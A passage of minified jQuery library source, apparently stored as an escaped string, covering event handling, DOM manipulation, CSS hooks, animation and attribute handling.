Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,\"events\")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!(\"click\"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&(\"click\"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+\" \"]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,\"input\")&&Se(t,\"click\",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,\"input\")&&Se(t,\"click\"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,\"input\")&&Y.get(t,\"click\")||A(t,\"a\")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,\"char\":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:\"focusin\",blur:\"focusout\"},function(e,t){S.event.special[e]={setup:function(){return Se(this,e,Ce),!1},trigger:function(){return Se(this,e),!0},_default:function(){return!0},delegateType:t}}),S.each({mouseenter:\"mouseover\",mouseleave:\"mouseout\",pointerenter:\"pointerover\",pointerleave:\"pointerout\"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+\".\"+r.namespace:r.origType,r.selector,r.handler),this;if(\"object\"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&\"function\"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\\s*(?:[^=]|=\\s*.checked.)/i,Ne=/^\\s*<!(?:\\[CDATA\\[|--)|(?:\\]\\]|--)>\\s*$/g;function je(e,t){return A(e,\"table\")&&A(11!==t.nodeType?t:t.firstChild,\"tr\")&&S(e).children(\"tbody\")[0]||e}function De(e){return e.type=(null!==e.getAttribute(\"type\"))+\"/\"+e.type,e}function qe(e){return\"true/\"===(e.type||\"\").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute(\"type\"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,\"handle events\"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&\"string\"==typeof d&&!y.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,\"script\"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,\"script\"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||\"\")&&!Y.access(u,\"globalEval\")&&S.contains(l,u)&&(u.src&&\"module\"!==(u.type||\"\").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute(\"nonce\")},l):b(u.textContent.replace(Ne,\"\"),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,\"script\")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,\"input\"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:\"input\"!==l&&\"textarea\"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ve(c,\"script\")).length&&ye(a,!f&&ve(e,\"script\")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent=\"\");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if(\"string\"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||[\"\",\"\"])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:\"append\",prependTo:\"prepend\",insertBefore:\"before\",insertAfter:\"after\",replaceAll:\"replaceWith\"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp(\"^(\"+ee+\")(?!px)[a-z%]+$\",\"i\"),Re=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Me=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ie=new RegExp(ne.join(\"|\"),\"i\");function We(e,t,n){var r,i,o,a,s=e.style;return(n=n||Re(e))&&(\"\"!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Pe.test(a)&&Ie.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+\"\":a}function Fe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText=\"position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0\",l.style.cssText=\"position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%\",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n=\"1%\"!==e.top,s=12===t(e.marginLeft),l.style.right=\"60%\",o=36===t(e.right),r=36===t(e.width),l.style.position=\"absolute\",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement(\"div\"),l=E.createElement(\"div\");l.style&&(l.style.backgroundClip=\"content-box\",l.cloneNode(!0).style.backgroundClip=\"\",y.clearCloneStyle=\"content-box\"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement(\"table\"),t=E.createElement(\"tr\"),n=E.createElement(\"div\"),e.style.cssText=\"position:absolute;left:-11111px;border-collapse:separate\",t.style.cssText=\"border:1px solid\",t.style.height=\"1px\",n.style.height=\"9px\",n.style.display=\"block\",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var Be=[\"Webkit\",\"Moz\",\"ms\"],$e=E.createElement(\"div\").style,_e={};function ze(e){var t=S.cssProps[e]||_e[e];return t||(e in $e?e:_e[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Be.length;while(n--)if((e=Be[n]+t)in $e)return e}(e)||e)}var Ue=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ve={position:\"absolute\",visibility:\"hidden\",display:\"block\"},Ge={letterSpacing:\"0\",fontWeight:\"400\"};function Ye(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||\"px\"):t}function Qe(e,t,n,r,i,o){var a=\"width\"===t?1:0,s=0,u=0;if(n===(r?\"border\":\"content\"))return 0;for(;a<4;a+=2)\"margin\"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?(\"content\"===n&&(u-=S.css(e,\"padding\"+ne[a],!0,i)),\"margin\"!==n&&(u-=S.css(e,\"border\"+ne[a]+\"Width\",!0,i))):(u+=S.css(e,\"padding\"+ne[a],!0,i),\"padding\"!==n?u+=S.css(e,\"border\"+ne[a]+\"Width\",!0,i):s+=S.css(e,\"border\"+ne[a]+\"Width\",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e[\"offset\"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Je(e,t,n){var r=Re(e),i=(!y.boxSizingReliable()||n)&&\"border-box\"===S.css(e,\"boxSizing\",!1,r),o=i,a=We(e,t,r),s=\"offset\"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a=\"auto\"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,\"tr\")||\"auto\"===a||!parseFloat(a)&&\"inline\"===S.css(e,\"display\",!1,r))&&e.getClientRects().length&&(i=\"border-box\"===S.css(e,\"boxSizing\",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Qe(e,t,n||(i?\"border\":\"content\"),o,r,a)+\"px\"}function Ke(e,t,n,r,i){return new Ke.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=We(e,\"opacity\");return\"\"===n?\"1\":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Xe.test(t),l=e.style;if(u||(t=ze(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&\"get\"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];\"string\"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o=\"number\"),null!=n&&n==n&&(\"number\"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?\"\":\"px\")),y.clearCloneStyle||\"\"!==n||0!==t.indexOf(\"background\")||(l[t]=\"inherit\"),a&&\"set\"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Xe.test(t)||(t=ze(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&\"get\"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=We(e,t,r)),\"normal\"===i&&t in Ge&&(i=Ge[t]),\"\"===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each([\"height\",\"width\"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ue.test(S.css(e,\"display\"))||e.getClientRects().length&&e.getBoundingClientRect().width?Je(e,u,n):Me(e,Ve,function(){return Je(e,u,n)})},set:function(e,t,n){var r,i=Re(e),o=!y.scrollboxSize()&&\"absolute\"===i.position,a=(o||n)&&\"border-box\"===S.css(e,\"boxSizing\",!1,i),s=n?Qe(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e[\"offset\"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Qe(e,u,\"border\",!1,i)-.5)),s&&(r=te.exec(t))&&\"px\"!==(r[3]||\"px\")&&(e.style[u]=t,t=S.css(e,u)),Ye(0,t,s)}}}),S.cssHooks.marginLeft=Fe(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(We(e,\"marginLeft\"))||e.getBoundingClientRect().left-Me(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+\"px\"}),S.each({margin:\"\",padding:\"\",border:\"Width\"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r=\"string\"==typeof e?e.split(\" \"):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},\"margin\"!==i&&(S.cssHooks[i+o].set=Ye)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Re(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=Ke).prototype={constructor:Ke,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?\"\":\"px\")},cur:function(){var e=Ke.propHooks[this.prop];return e&&e.get?e.get(this):Ke.propHooks._default.get(this)},run:function(e){var t,n=Ke.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ke.propHooks._default.set(this),this}}).init.prototype=Ke.prototype,(Ke.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,\"\"))&&\"auto\"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[ze(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=Ke.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:\"swing\"},S.fx=Ke.prototype.init,S.fx.step={};var Ze,et,tt,nt,rt=/^(?:toggle|show|hide)$/,it=/queueHooks$/;function ot(){et&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(ot):C.setTimeout(ot,S.fx.interval),S.fx.tick())}function at(){return C.setTimeout(function(){Ze=void 0}),Ze=Date.now()}function st(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i[\"margin\"+(n=ne[r])]=i[\"padding\"+n]=e;return t&&(i.opacity=i.width=e),i}function ut(e,t,n){for(var r,i=(lt.tweeners[t]||[]).concat(lt.tweeners[\"*\"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function lt(o,e,t){var n,a,r=0,i=lt.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=Ze||at(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:Ze||at(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&\"expand\"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=lt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ut,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(lt,{tweeners:{\"*\":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=[\"*\"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],lt.tweeners[n]=lt.tweeners[n]||[],lt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f=\"width\"in t||\"height\"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,\"fxshow\");for(r in n.queue||(null==(a=S._queueHooks(e,\"fx\")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,\"fx\").length||a.empty.fire()})})),t)if(i=t[r],rt.test(i)){if(delete t[r],o=o||\"toggle\"===i,i===(g?\"hide\":\"show\")){if(\"show\"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,\"display\")),\"none\"===(c=S.css(e,\"display\"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,\"display\"),le([e]))),(\"inline\"===c||\"inline-block\"===c&&null!=l)&&\"none\"===S.css(e,\"float\")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l=\"none\"===c?\"\":c)),h.display=\"inline-block\")),n.overflow&&(h.overflow=\"hidden\",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?\"hidden\"in v&&(g=v.hidden):v=Y.access(e,\"fxshow\",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,\"fxshow\"),d)S.style(e,r,d[r])})),u=ut(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?lt.prefilters.unshift(e):lt.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&\"object\"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:\"number\"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue=\"fx\"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css(\"opacity\",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=lt(this,S.extend({},t),o);(i||Y.get(this,\"finish\"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return\"string\"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||\"fx\",[]),this.each(function(){var e=!0,t=null!=i&&i+\"queueHooks\",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&it.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||\"fx\"),this.each(function(){var e,t=Y.get(this),n=t[a+\"queue\"],r=t[a+\"queueHooks\"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each([\"toggle\",\"show\",\"hide\"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||\"boolean\"==typeof e?i.apply(this,arguments):this.animate(st(r,!0),e,t,n)}}),S.each({slideDown:st(\"show\"),slideUp:st(\"hide\"),slideToggle:st(\"toggle\"),fadeIn:{opacity:\"show\"},fadeOut:{opacity:\"hide\"},fadeToggle:{opacity:\"toggle\"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(Ze=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),Ze=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){et||(et=!0,ot())},S.fx.stop=function(){et=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||\"fx\",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},tt=E.createElement(\"input\"),nt=E.createElement(\"select\").appendChild(E.createElement(\"option\")),tt.type=\"checkbox\",y.checkOn=\"\"!==tt.value,y.optSelected=nt.selected,(tt=E.createElement(\"input\")).value=\"t\",tt.type=\"radio\",y.radioValue=\"t\"===tt.value;var ct,ft=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return\"undefined\"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?ct:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&\"set\"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+\"\"),n):i&&\"get\"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&\"radio\"===t&&A(e,\"input\")){var n=e.value;return e.setAttribute(\"type\",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ct={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\\w+/g),function(e,t){var a=ft[t]||S.find.attr;ft[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=ft[o],ft[o]=r,r=null!=a(e,t,n)?o:null,ft[o]=i),r}});var pt=/^(?:input|select|textarea|button)$/i,dt=/^(?:a|area)$/i;function ht(e){return(e.match(P)||[]).join(\" \")}function gt(e){return e.getAttribute&&e.getAttribute(\"class\")||\"\"}function vt(e){return Array.isArray(e)?e:\"string\"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&\"set\"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&\"get\"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,\"tabindex\");return t?parseInt(t,10):pt.test(e.nodeName)||dt.test(e.nodeName)&&e.href?0:-1}}},propFix:{\"for\":\"htmlFor\",\"class\":\"className\"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each([\"tabIndex\",\"readOnly\",\"maxLength\",\"cellSpacing\",\"cellPadding\",\"rowSpan\",\"colSpan\",\"useMap\",\"frameBorder\",\"contentEditable\"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var 